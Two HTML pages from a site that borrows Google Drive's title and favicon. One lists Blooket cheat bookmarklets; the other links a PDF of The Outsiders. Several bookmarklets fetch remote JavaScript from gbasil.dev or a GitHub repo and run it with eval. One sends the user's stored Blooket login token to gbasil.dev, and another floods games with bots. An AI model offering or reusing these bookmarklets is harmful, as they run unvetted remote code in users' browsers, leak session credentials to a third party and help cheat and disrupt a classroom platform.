
<file: bm/index.html>
<!DOCTYPE html>
<head>
<title> My Drive - Google Drive</title>
<link rel="shortcut icon" href="https://ssl.gstatic.com/images/branding/product/2x/hh_drive_36dp.png" type="image/x-icon">
<link href="https://okcakloebht.gq/styles/style.css" rel="stylesheet">
</head>
<body>
<h1> Bookmarks </h1>
<h2> A ton of utility bookmarklets for various things.<br> <br> <br> <br> <h2>
<h2> Blooket </h2>
<h3> A collection of blooket ̷h̷a̷c̷k̷s̷ and utilities.<br> <br> <br> <br> Global </h3>
  <p><a href="javascript:fetch('https://www.gbasil.dev/api/blooket/bookmarklet').then(res => res.text().then(t => eval(t)))">Auto Answer</a> (Press Q or answer button to answer the current question)</p>
  <p><a href="javascript:if (localStorage.token == undefined) {alert('Please log in!')} else {window.open('https://gbasil.dev/blooket?token=' + localStorage.token)}">Fill Tokens + XP</a> (gbasil.dev must be unblocked for this to work)</p>
  <p><a href="link">Menu 1</a>(Click answer button to answer current question, can also change money amount)</p>
  <p><a href="link">Every Answer Correct</a>(No matter what answer you click, its always correct)</p>
  <p><a href="javascript:fetch("https://raw.githubusercontent.com/glixzzy/blooket-hack/main/global/floodGames.js").then((res) => res.text().then((t) => eval(t)))"> Flood Games</a> (Floods games with bots)</p>
  <p><a href="link">text</a></p>
  <p><a href="link">text</a></p>
  <p><a href="link">Menu 2</a> (press injectables, use what you want, then click launch)</p> 
</body>
</file>

<file: books/index.html>
<!DOCTYPE html>
<head>
<title> My Drive - Google Drive</title>
<link rel="shortcut icon" href="https://ssl.gstatic.com/images/branding/product/2x/hh_drive_36dp.png" type="image/x-icon">
<link href="https://okcakloebht.gq/styles/style.css" rel="stylesheet">
</head>
<body>
  <h1>Books</h1>
  <h2>Book you might need, or want to read.</h2>
  <p> <br> <a href="https://www.depaulcatholic.org/pdfs/outsiders.pdf">The Outsiders</a> </p>
</body>
</file>
